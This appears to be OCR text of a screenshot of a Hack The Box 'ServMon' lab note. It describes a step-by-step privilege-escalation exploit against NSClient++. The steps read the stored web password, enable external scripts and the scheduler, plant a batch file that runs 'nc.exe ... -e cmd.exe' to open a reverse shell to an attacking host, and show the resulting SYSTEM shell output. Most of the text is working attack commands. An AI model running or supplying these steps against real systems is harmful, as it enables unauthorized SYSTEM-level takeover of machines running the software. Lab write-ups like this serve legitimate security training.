 Open
46802_edit.txt
~/Documents/HTB/ServMon
Save
19 Exploit:
20 1. Grab web administrator password
21 - open c:\program files\nsclient++\nsclient.ini
22 or
23 - run the following that is instructed when you select forget password
24 C:\Program Files\NSClient++>nscp web -- password --display
25 Current password: SoSecret
26
27 2. Login and enable following modules including enable at startup and save configuration
28 - CheckExternalScripts
29 - Scheduler
30
31 3. Download nc.exe and evil.bat to c:\temp from attacking machine
32 @echo off
33 c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
34
35 4. Setup listener on attacking machine
36 nc -nlvvp 443
37
38 5. Add script foobar to call evil.bat and save settings
39 - Settings > External Scripts > Scripts
40 - Add New
41 - foobar
42 command = c:\temp\evil.bat
43
44 6. Add schedulede to call script every 1 minute and save settings
45 - Settings > Scheduler > Schedules
46 - Add new
47 - foobar
48 interval = 1m
49 command = foobar
50
51 7. Restart the computer and wait for the reverse shell on attacking machine
52 nc -nlvvp 443
53 listening on [any] 443 ...
54 connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
55 Microsoft Windows [Version 10.0.17134.753]
56 (c) 2018 Microsoft Corporation. All rights reserved.
57
58 C:\Program Files\NSClient++>whoami
59 whoami
60 nt authority\system
Plain Text
Tab Width: 8
Ln 1, Col 1
INS